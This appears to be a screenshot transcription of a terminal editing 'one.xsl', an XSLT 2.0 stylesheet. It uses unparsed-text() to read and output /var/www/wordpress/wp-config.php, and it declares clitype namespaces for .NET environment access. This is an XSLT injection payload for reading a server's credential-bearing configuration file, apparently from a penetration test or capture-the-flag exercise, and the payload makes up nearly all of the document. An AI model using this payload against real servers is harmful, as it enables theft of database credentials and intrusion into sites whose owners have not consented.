 GNU nano 7.2 one.xsl
<xsl:transform version="2.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:saxon="http://saxon.sf.net/">
<xsl:output method="text"/>
<xsl:template match="/">
<xsl:text> CODE </xsl:text>
<out xmlns:env="clitype:System.Environment" xmlns:os="clitype:System.OperatingSystem">
<xsl:value-of select="unparsed-text('file:///var/www/wordpress/wp-config.php')"/>
</out>
<xsl:text> END CODE </xsl:text>
</xsl:template>
</xsl:transform>